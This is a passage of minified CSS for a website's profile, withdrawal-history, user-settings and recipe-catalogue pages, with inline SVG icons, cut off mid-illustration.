p:not(:last-child){margin-bottom:15px}.profile__withdraw-history{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__withdraw-history>:not(:last-child){margin-bottom:15px}.profile__withdraw-history__item__wrap{background:#fff;border-radius:8px;box-shadow:0 2px 14px rgba(131,159,202,.28);cursor:pointer;padding:15px 37px;position:relative}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__hr{display:block}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__info{display:-webkit-box;display:-ms-flexbox;display:flex}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__item__arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.936 2.849 2.413 6.974.264 5.795 9.936.492l9.671 5.303-2.148 1.179-7.523-4.125Z' fill='%235665F0'/%3E%3C/svg%3E") 100% 100% no-repeat;height:6.48px;margin:auto 0;width:19.34px}.profile__withdraw-history__item{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.profile__withdraw-history__hr{background-color:#f6f6fb;display:none;height:1px;margin:15px -37px;width:100%}.profile__withdraw-history__info{display:none;flex-direction:column}.profile__withdraw-history__info>:not(:last-child){margin-bottom:18px}.profile__withdraw-history__details{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;justify-content:space-between;line-height:14px}.profile__withdraw-history__details>span:first-child{color:#969bb4}.profile__withdraw-history__details>span:last-child{color:#362b5d}.profile__withdraw-history__item__info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;justify-content:center}.profile__withdraw-history__item__status{margin-right:27px}.profile__withdraw-history__item__status.accepted{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.25 10.172 17.59.979l1.593 1.414L7.25 13 .09 6.636l1.591-1.414 5.569 4.95Z' fill='%2371CD6F'/%3E%3C/svg%3E") 100% 100% no-repeat;height:12px;width:19px}.profile__withdraw-history__item__status.rejected{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 4.704 10.538.166l1.296 1.296L7.296 6l4.538 4.537-1.296 1.297L6 7.296l-4.537 4.538-1.296-1.296L4.704 6 .167 1.463 1.463.166 6 4.704Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;height:12px;width:12px}.profile__withdraw-history__item__status.waiting{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.499.583c4.966 0 8.993 3.899 8.993 8.709S14.465 18 9.499 18C4.532 18 .505 14.101.505 9.292h1.799c0 3.847 3.221 6.966 7.195 6.966 3.973 0 7.194-3.119 7.194-6.966 0-3.848-3.221-6.967-7.194-6.967-2.474 0-4.655 1.208-5.95 3.048h2.352v1.742H.505V1.89h1.799v2.177C3.944 1.95 6.557.583 9.499.583Zm.899 4.354V8.93l2.916 2.824-1.272 1.233L8.599 9.65V4.938h1.799Z' fill='%235665F0'/%3E%3C/svg%3E") 100% 100% no-repeat;height:18px;width:18px}.profile__withdraw-history__item__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__withdraw-history__item__column__title{color:#272443;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px}.profile__withdraw-history__item__column__price{color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.profile__withdraw-history__item__arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 4.977 8.713.852l1.06 1.178L5 7.333.227 2.03 1.287.852 5 4.977Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;height:6.48px;margin:auto 0;width:9.55px}.profile__withdraw__modal__text{color:#362b5e;font-family:Lato,sans-serif;font-size:30px;font-style:normal;font-weight:800;line-height:35px;margin-bottom:33px}.model__content--withdraw{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:47px 94px 73px}.profile__withdraw__modal__status{border-radius:50%;height:156px;margin-bottom:38px;position:relative;width:162px}.profile__withdraw__modal__status.success{background:#71cd6f}.profile__withdraw__modal__status.success:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='65' height='45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.415 33.861 59.318.526l5.373 5.127-40.276 38.463L.25 21.039l5.369-5.128 18.796 17.95Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat 100% 100%;content:"";height:43.59px;left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%);width:64.44px}.profile__withdraw__modal__status.danger{background:red}.profile__withdraw__modal__status.danger:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='65' height='45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.415 33.861 59.318.526l5.373 5.127-40.276 38.463L.25 21.039l5.369-5.128 18.796 17.95Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat 100% 100%;content:"";height:43.59px;left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%);width:64.44px}.profile__withdraw__modal__btn{background:#fff;border:1px solid rgba(81,88,255,.2);border-radius:6px;box-sizing:border-box;color:#5665f0}.user-settings .h3{color:#29263b;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px;margin-bottom:17px;margin-top:19px}.user-settings hr{border:none;border-top:1px solid #f0f3f6;height:0;padding:0}.user-settings .input-group{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:60px;margin-top:18px;position:relative}.user-settings .input-group input,.user-settings .input-group select{background:transparent;border:none;border-radius:8px;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:29px 18px 11px;position:absolute;width:100%}.user-settings .input-group select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%}.user-settings .input-group label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;left:18px;line-height:14px;position:absolute;top:12px}.user-settings .input-group-inline{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:60px}.user-settings .input-group-inline select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:none;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:21px 18px 20px;width:100%}.user-settings .checkbox-row{margin-bottom:24px;margin-top:18px}.user-settings .checkbox-row .custom-checkbox{opacity:0;position:absolute;z-index:-1}.user-settings .checkbox-row .custom-checkbox+label{align-items:center;color:#29263b;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.user-settings .checkbox-row .custom-checkbox+label:before{background-position:50%;background-repeat:no-repeat;background-size:50% 50%;border:1px solid #adb5bd;border-radius:.25em;content:"";display:inline-block;flex-grow:0;flex-shrink:0;height:20px;margin-right:8px;width:20px}.user-settings .checkbox-row .custom-checkbox:checked+label:before{background-color:#fcf7f7;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.813 7.248a.872.872 0 0 1-.62-.256L.822 4.619a.874.874 0 1 1 1.237-1.238l1.755 1.755L7.94 1.008a.874.874 0 1 1 1.237 1.238L4.432 6.992a.872.872 0 0 1-.62.256Z' fill='%23EB6F65'/%3E%3C/svg%3E");border-color:#f9dcda}.user-settings .checkbox-row .custom-checkbox:not(:disabled):not(:checked)+label:hover:before{border-color:#fcf7f7}.user-settings .checkbox-row .custom-checkbox:not(:disabled):active+label:before{background-color:#fcf7f7;border-color:#fcf7f7}.user-settings .checkbox-row .custom-checkbox:focus+label:before{box-shadow:0 0 0 .2rem hsla(0,45%,98%,.5)}.user-settings .checkbox-row .custom-checkbox:focus:not(:checked)+label:before{border-color:#f9dcda}.user-settings .checkbox-row .custom-checkbox:disabled+label:before{background-color:#e9ecef}.user-settings .checkbox-switch-row{align-items:center;color:#29263b;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:space-between;line-height:17px;margin-bottom:32px;margin-top:24px}.user-settings .checkbox-switch-row [type=checkbox]{display:none}.user-settings .checkbox-switch-row [type=checkbox]:checked+.switch{background:#fcf7f7;border:1px solid #f9dcda;transform:matrix(-1,0,0,1,0,0)}.user-settings .checkbox-switch-row [type=checkbox]:checked+.switch .switcher{background:#eb6f65;transform:matrix(-1,0,0,1,0,0)}.user-settings .checkbox-switch-row .switch{align-items:center;background:#f5f7f9;border:1px solid #f1f1f1;border-radius:64px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:22px;padding:0;width:40px}.user-settings .checkbox-switch-row .switch .switcher{background:#d6d6d6;border-radius:64px;height:18px;width:18px}.user-settings .select-row{align-items:center;color:#29263b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;justify-content:space-between;line-height:17px;margin-bottom:24px}.user-settings .select-row,.user-settings .select-row select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.user-settings .select-row select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat;background-size:.65em auto,100%;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:12px;height:45px;line-height:14.4px;padding:15px 16px 16px;width:152px}.user-settings .append-group{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.333 4.333v-4h1.333v4h4v1.334h-4v4H4.333v-4h-4V4.333h4Z' fill='%23EB6F65'/%3E%3C/svg%3E") no-repeat;background-position-y:center;color:#808191;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:24px;margin-top:24px;padding-left:18px}.user-settings .account-item{align-items:center;background:#fff;border:1px solid #f1f1f1;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:120px;justify-content:center;margin-top:24px;padding:18px}.user-settings .account-item:last-child{margin-right:0}.user-settings .account-item-switch{background:#f5f7f9;border:1px solid #f1f1f1;border-radius:64px;box-sizing:border-box;height:22px;margin-top:10px;width:40px}.user-settings .account-item-switch .switcher{background:#d6d6d6;border-radius:64px;height:18px;width:18px}.user-settings .account-item-switch.active{background:#fcf7f7;border:1px solid #f9dcda;justify-content:end;transform:matrix(-1,0,0,1,0,0)}.user-settings .account-item-switch.active .switcher{background:#eb6f65;transform:matrix(-1,0,0,1,0,0)}.user-settings .account-item-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px}.user-settings .account-item-img{margin-bottom:8px}.user-settings .account-item-facebook{height:24px;width:24px}.user-settings #delete_profile{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.75 3.5h3.75V5H14v9.75a.75.75 0 0 1-.75.75H2.75a.75.75 0 0 1-.75-.75V5H.5V3.5h3.75V1.25A.75.75 0 0 1 5 .5h6a.75.75 0 0 1 .75.75V3.5ZM12.5 5h-9v9h9V5ZM5.75 2v1.5h4.5V2h-4.5Z' fill='%23808191'/%3E%3C/svg%3E") no-repeat;background-position-y:center;border:none;color:#808191;cursor:pointer;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:12px;margin-top:12px;padding-left:27px}.user-settings .h2{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:6px;margin-top:23px}.user-settings .input-group-inline.input-group-day,.user-settings .input-group-inline.input-group-year{width:99px}.user-settings .input-group-inline.input-group-month{margin-left:12px;margin-right:12px;width:150px}.user-settings .input-row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.user-settings .input-group-mb{margin-bottom:24px}.user-settings .btn--settings{height:55px;margin-bottom:32px;width:336px}.user-settings .account-linked-row{display:-webkit-box;display:-ms-flexbox;display:flex}.user-settings .account-linked-row:last-child{margin-bottom:24px}.user-settings .account-linked-row:last-child:after{content:"";flex:1 1 67%;margin-right:52px;width:67%}.user-settings .account-item{flex:1 1 33%;margin-right:26px;width:33.33%}.right-menu-fixed{margin-top:28px;position:fixed;width:300px}.right-menu-fixed-item{background:#fdfeff;border-radius:12px;color:#808191;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:22px;padding:24px 25px;width:100%}.right-menu-fixed-item.active{background:#f5f7f9;color:#262d35}.breadcrumb{margin-bottom:24px}.breadcrumb-item{color:#808191;display:inline-block;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.breadcrumb-item:not(:last-child):after{content:"•";margin:0 7px}.about__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.about__content{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.about__content--preview{margin-bottom:17px;padding:0 19px}.about__content .youtube-container,.about__content figure{margin-bottom:25px}.about__content .youtube-container img,.about__content figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.about__content .youtube-container figcaption,.about__content .youtube-container figcaption span,.about__content figure figcaption,.about__content figure figcaption span{font-size:13px;font-style:italic}.about__content ul{margin-bottom:24px}.about__content ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.about__content ol{margin-bottom:24px}.about__content ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.about__content iframe{max-height:600px;min-width:100%;width:1px}.about__content .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.about__content iframe.instagram-media{margin:0 auto;max-height:none}.about__content .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.about__content .mb,.about__content p{margin-bottom:24px}.about__content h2,.about__content h3,.about__content h4,.about__content h5,.about__content h6{margin-bottom:12px}.about__content a{word-wrap:break-word;color:#eb6f65}.about__content a:hover{color:#dc6056}.about__menu{max-width:331px;width:100%}.about__item{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;list-style-type:decimal}.about__item--active .about__sub{display:block}.about__link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:18px 17px;width:100%}.about__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.375 6.75 9 12.375l5.625-5.625' stroke='%23808191' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");content:"";display:block;height:18px;width:18px}.about__item--active .about__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.375 11.25 9 5.625l5.625 5.625' stroke='%23EB6F65' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.about__sub{display:none}li.about__sub__item{color:#9a9a9a;display:block;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:22px;position:relative;transition:none}.about__sub__link{display:block;padding:17px 36px 17px 17px}.about__sub__item--active,.about__sub__item:hover{background:#eb6f65;color:#fff!important}.about__sub__item--active:before,.about__sub__item:hover:before{border:27.25px solid transparent;border-left:none;border-right-color:#eb6f65;content:" ";left:-27.25px;position:absolute;top:0}.amp__story__item-img{background:#c4c4c4;border-radius:12px}.amp__story__wrap{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.amp__story__list{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}amp-story-player:not(.main){background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(rgba(0,0,0,.7)));background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.7));filter:blur(48px)}.amp__story__close{left:95%;position:absolute;top:17.2%;transform:translate(-50%,-50%)}.recipes__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:29px}.recipes__header__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.recipes__header__filters{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:17px}.recipes__header__filters svg{margin-right:12px}.recipes__catalog__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;margin-left:-17px}.recipes__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex-basis:50%;height:100%;margin-bottom:18px;margin-left:17px;max-height:362px;max-width:calc(50% - 17px);padding:18px;width:100%}.recipes__item__poster{margin-bottom:12px}.recipes__item__poster img{height:100%;max-height:191px;-o-object-fit:cover;object-fit:cover;width:100%}.recipes__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:26px;line-height:26px;margin-bottom:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipes__item__author{color:#808191;height:13px;margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipes__item__author,.recipes__item__info{font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:400;line-height:13px}.recipes__item__info{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;height:14px;letter-spacing:1px;margin-bottom:26px;text-transform:uppercase}.recipes__item__info>:not(:last-child){margin-right:16px}.recipes__item__time{display:-webkit-box;display:-ms-flexbox;display:flex}.recipes__item__time svg{margin-right:6px}.recipes__item__bookmark{margin-left:auto}.recipes__item__footer{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;height:18px}.recipes__item__footer>:not(:last-child){margin-right:13px}.counters__text--recipes{color:#262d35;font-family:Lato,sans-serif;font-style:normal;font-weight:700}.recipes__catalog__more__wrap{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:100%}.recipes__catalog__more{margin-right:4px}.arrow__right{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.684 7 4.797 4.112l.825-.824L9.334 7l-3.712 3.712-.825-.825L7.684 7Z' fill='%23EB6F65'/%3E%3C/svg%3E");background-position:78% 50%;background-repeat:no-repeat;height:14px;padding-right:16px;width:14px}.recipes__catalog{margin-bottom:59px}.recipes__catalog__header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:24px}.recipes__catalog__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:600;line-height:22px}.recipes__catalog__all__wrap{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.recipes__catalog__all{margin-right:4px}@media (max-width:222px){.recipes__item__time svg{display:none}}.recipes__catalog__more__wrap{margin-left:17px;width:calc(100% - 17px)}.recipe{margin-bottom:24px}.recipe__header__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:28px;line-height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipe__subheader{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:26px;padding-bottom:18px}.recipe__category__item{color:#808191;display:inline-block;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.recipe__category__item:not(:last-child):after{content:"•";margin:0 7px}.recipe__actions{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto}.recipe__actions>:not(:last-child){margin-right:12px}.recipe__poster{margin-bottom:24px}.recipe__poster img{height:100%;max-height:377.82px;max-width:690px;-o-object-fit:cover;object-fit:cover;width:100%}.recipe__description{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:32px}.recipe__instruction{margin-bottom:32px}.recipe__instruction__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:32px}.recipe__instruction__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:32px;position:relative}.recipe__instruction__list__item>:not(:last-child){margin-right:25px}.recipe__instruction__list__item__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.recipe__instruction__list__item__number{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:12px;text-transform:uppercase}.recipe__instruction__list__item__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px}.recipe__instruction__list__item__photo{margin-bottom:12px;max-height:600px;min-width:100%;overflow:hidden;width:1px}.recipe__instruction__list__item__photo img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:365px){.recipe__instruction__list__item__photo{height:133px;width:133px}}.recipe__footer{border-bottom:1px solid #f0f3f6;border-top:1px solid #f0f3f6;padding:24px 0}.recipes__catalog--recipe{margin-bottom:32px}.recipe__added_wrap{background:#fdfeff;border:1px dashed #f9dada;border-radius:8px;box-sizing:border-box;margin-bottom:32px;padding:32px 222px 32px 32px;position:relative}.recipe__added_wrap:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='191' height='218' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M92.03 147.457c.216-4.115 7.788-7.071 16.909-6.587 9.122.478 16.342 4.205 16.124 8.327-.216 4.116-7.787 7.073-16.909 6.588-9.122-.478-16.341-4.206-16.124-8.328ZM106.81 188.825l-.033-.001a.422.422 0 0 1-.387-.452l2.427-31.371c.017-.232.236-.396.452-.387a.42.42 0 0 1 .387.451l-2.426 31.372a.42.42 0 0 1-.42.388Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M95.734 190.39c.146-2.771 5.235-4.755 11.367-4.436 6.13.325 10.983 2.831 10.837 5.602-.144 2.765-5.233 4.749-11.366 4.43-6.132-.319-10.983-2.831-10.838-5.596Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M66.727 90.59c-.025.082-3.952 6.678-2.597 6.931 4.933.918 9.901 1.659 14.877 2.31.48.064 1.322.298 1.44-.164 2.221-8.729 5.53-23.731 5.39-23.896-1.875-2.203-3.241-4.355-5.215-3.285-6.535 3.526-11.96 11.679-13.895 18.104Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M64.27 97.119c4.39.815 9.229 1.566 14.793 2.295.08.01.172.026.27.043.19.032.569.096.717.06 2.152-8.469 5.14-22.016 5.356-23.602-.197-.234-.39-.467-.578-.696-1.65-2.001-2.65-3.097-4.004-2.364-6.517 3.516-11.821 11.643-13.693 17.855-.016.053-.017.056-.172.33-2.674 4.71-2.728 5.85-2.689 6.079Zm15.643 3.247c-.254 0-.514-.044-.721-.08-.086-.013-.168-.027-.24-.037-5.605-.735-10.48-1.492-14.9-2.314a.724.724 0 0 1-.535-.416c-.254-.543-.176-1.817 2.706-6.894.052-.09.09-.156.11-.194 1.931-6.372 7.383-14.698 14.088-18.316 2.034-1.1 3.503.682 5.06 2.57.22.266.445.54.678.814.172.203.25.294-1.72 9.1-1.259 5.632-2.598 11.303-3.581 15.17-.123.477-.526.597-.945.597Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M47.096 187.902c3.841-.285 9.966 1.266 9.966 1.266s2.803-11.477 3.933-20.724c1.13-9.249.05-18.27.05-18.27l21.777-11.007s32.06-11.224 21.698-22.694c-10.361-11.464-58.805 16.718-60.323 21.567-1.543 4.925 1.948 39.86 2.9 49.862Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M48.116 187.445c3.231 0 7.322.903 8.633 1.213.507-2.128 2.832-12.124 3.826-20.265 1.11-9.089.061-18.078.05-18.168a.421.421 0 0 1 .229-.426l21.777-11.007c.262-.096 21.127-7.494 23.342-16.132.523-2.041-.071-4.029-1.766-5.906-2.464-2.724-7.413-3.301-14.707-1.711-17.972 3.916-43.865 19.818-44.9 23.122-1.419 4.532 1.579 35.753 2.707 47.507l.171 1.787c.208-.009.421-.014.638-.014Zm8.946 2.144a.402.402 0 0 1-.104-.014c-.06-.015-6.099-1.528-9.83-1.254a.425.425 0 0 1-.452-.38l-.21-2.19c-1.929-20.086-3.976-43.676-2.673-47.836 1.24-3.959 27.816-19.836 45.526-23.695 7.614-1.657 12.834-.995 15.515 1.972 1.897 2.099 2.555 4.345 1.957 6.677-2.326 9.072-22.951 16.388-23.828 16.695l-21.466 10.854c.17 1.633.927 9.812-.083 18.076-1.12 9.167-3.913 20.658-3.942 20.773a.419.419 0 0 1-.41.322Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M72.258 187.889c3.84-.285 9.965 1.266 9.965 1.266s2.803-11.476 3.933-20.724c1.13-9.255.05-18.269.05-18.269l21.778-11.008s13.566-13.008 3.205-24.472c-10.361-11.47-40.311 18.49-41.83 23.339-1.543 4.925 1.948 39.867 2.899 49.868Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M73.28 187.433c3.23 0 7.32.903 8.63 1.213.507-2.128 2.833-12.125 3.827-20.266 1.111-9.1.061-18.078.05-18.168a.42.42 0 0 1 .228-.425l21.72-10.978c.399-.397 3.452-3.507 5.36-7.784 2.697-6.044 1.95-11.448-2.22-16.061-2.025-2.242-5-2.951-8.855-2.115-13.075 2.846-31.19 21.89-32.258 25.297-1.42 4.531 1.578 35.751 2.706 47.505l.172 1.795c.208-.009.422-.013.64-.013Zm8.944 2.143a.401.401 0 0 1-.104-.013c-.061-.015-6.105-1.529-9.83-1.254a.428.428 0 0 1-.453-.38l-.21-2.198c-1.928-20.087-3.974-43.677-2.672-47.836 1.294-4.127 20.14-23.094 32.885-25.869 4.167-.908 7.42-.109 9.663 2.375 10.513 11.631-3.087 24.924-3.226 25.056a.396.396 0 0 1-.101.072l-21.518 10.877c.171 1.632.928 9.806-.082 18.075-1.12 9.168-3.913 20.659-3.942 20.774a.422.422 0 0 1-.41.321ZM58.656 186.623l-1.483 11.534-12.17.209 1.032-11.996 